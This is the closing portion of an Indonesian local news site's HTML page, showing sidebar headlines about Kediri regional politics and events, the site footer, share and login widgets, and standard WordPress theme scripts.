<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen" href="http://satuwarta.id/quick-count-pilkada-kabupaten-kediri-2024-pasangan-dhito-dewi-unggul-56-94-persen/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2024/11/Masdhito-5-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/quick-count-pilkada-kabupaten-kediri-2024-pasangan-dhito-dewi-unggul-56-94-persen/">Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">27/11/2024</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup" href="http://satuwarta.id/perdana-main-film-drama-religi-adhisty-zara-dapat-banyak-pelajaran-hidup/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2024/12/20241130181457_IMG_9968-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/perdana-main-film-drama-religi-adhisty-zara-dapat-banyak-pelajaran-hidup/">Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">01/12/2024</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><h4>BERITA LAIN</h4></div><div class=""><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Laga Terganggu Genangan Air, Mas Dhito Bergegas Bantu Kuras Stadion" href="http://satuwarta.id/laga-terganggu-genangan-air-mas-dhito-bergegas-bantu-kuras-stadion/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2022/02/Bupati-Stadion-Banjir-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Laga Terganggu Genangan Air, Mas Dhito Bergegas Bantu Kuras Stadion" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/laga-terganggu-genangan-air-mas-dhito-bergegas-bantu-kuras-stadion/">Laga Terganggu Genangan Air, Mas Dhito Bergegas Bantu Kuras Stadion</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">12/02/2022</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Asah Keberanian Siswa, Mas Dhito Beri Kuis Dadakan Berhadiah" href="http://satuwarta.id/asah-keberanian-siswa-mas-dhito-beri-kuis-dadakan-berhadiah/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2022/01/Vaksin-Krandang-Bupati-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Asah Keberanian Siswa, Mas Dhito Beri Kuis Dadakan Berhadiah" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/asah-keberanian-siswa-mas-dhito-beri-kuis-dadakan-berhadiah/">Asah Keberanian Siswa, Mas Dhito Beri Kuis Dadakan Berhadiah</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">10/01/2022</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Pantauan LP3 Kota Kediri : Vinanda-Gus Qowim Unggul Telak" href="http://satuwarta.id/pantauan-lp3-kota-kediri-vinanda-gus-qowim-unggul-telak/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2024/11/IMG-20241128-WA0064-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Pantauan LP3 Kota Kediri : Vinanda-Gus Qowim Unggul Telak" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/pantauan-lp3-kota-kediri-vinanda-gus-qowim-unggul-telak/">Pantauan LP3 Kota Kediri : Vinanda-Gus Qowim Unggul Telak</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">28/11/2024</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	
				</div><!-- .main-content-row /-->
			</div><!-- #content /-->
		
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					

				</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="fa fa-heart"></span> <a href="https://tielabs.com/go/jannah-sites-footer" target="_blank" rel="nofollow noopener">Jannah Theme by TieLabs</a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1012"><a href="http://satuwarta.id/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="http://satuwarta.id/susunan-redaksi/">Susunan Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="http://satuwarta.id/kode-etik/">Kode Etik</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="http://satuwarta.id/disclaimer/">Disclaimer</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div class="post-footer post-footer-on-mobile">
			<div class="share-links  icons-only">
				<a href="https://www.facebook.com/sharer.php?u=http://satuwarta.id/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Wali%20Kota%20Kediri%20Buka%20Pameran%20Gerakan%20Nasional%20Bangga%20Buatan%20Indonesia&#038;url=http://satuwarta.id/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://api.whatsapp.com/send?text=Wali%20Kota%20Kediri%20Buka%20Pameran%20Gerakan%20Nasional%20Bangga%20Buatan%20Indonesia%20http://satuwarta.id/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a><a href="https://telegram.me/share/url?url=http://satuwarta.id/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/&text=Wali%20Kota%20Kediri%20Buka%20Pameran%20Gerakan%20Nasional%20Bangga%20Buatan%20Indonesia" rel="external noopener" target="_blank" class="telegram-share-btn"><span class="fa fa-paper-plane"></span> <span class="screen-reader-text">Telegram</span></a><a href="viber://forward?text=Wali%20Kota%20Kediri%20Buka%20Pameran%20Gerakan%20Nasional%20Bangga%20Buatan%20Indonesia%20http://satuwarta.id/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/" rel="external noopener" target="_blank" class="viber-share-btn"><span class="fa fa-volume-control-phone"></span> <span class="screen-reader-text">Viber</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="fa fa-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		

	<aside class="side-aside normal-side tie-aside-effect dark-skin dark-widgetized-area " aria-label="Secondary Sidebar">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->

			<div id="mobile-container">

				
				<div id="mobile-menu" class="hide-menu-icons">

					
				</div><!-- #mobile-menu /-->

				<div class="mobile-social-search">
											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="http://satuwarta.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
										</div><!-- #mobile-social-search /-->

			</div><!-- #mobile-container /-->


			
				<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-wrap" class="tie-popup">

		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="container">
			<div class="popup-search-wrap-inner">
				<div class="tie-row">
					<div id="pop-up-live-search" class="tie-col-md-12 live-search-parent" data-skin="live-search-popup" aria-label="Search">
						<form method="get" id="tie-popup-search-form" action="http://satuwarta.id//">
							<input id="tie-popup-search-input" class="is-ajax-search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button id="tie-popup-search-submit" type="submit">
								<span class="fa fa-search" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
					</div><!-- .tie-col-md-12 /-->
				</div><!-- .tie-row /-->
			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .container /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<h4>Log In <span class="widget-title-icon fa"></span></h4>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="http://satuwarta.id/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="http://satuwarta.id/wp-login.php?action=lostpassword&redirect_to=http%3A%2F%2Fsatuwarta.id">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"http://satuwarta.id/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"true","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/js/scripts.min.js?ver=4.5.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "http://satuwarta.id/wp-admin/admin-ajax.php",
					data : "postviews_id=1579&action=tie_postviews",
					cache: !1
				});
			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=4.5.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/js/desktop.min.js?ver=4.5.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/js/live-search.js?ver=4.5.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/js/single.min.js?ver=4.5.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://satuwarta.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://satuwarta.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Open+Sans::latin', 'Open+Sans:600:latin', 'Open+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script></body>
</html>
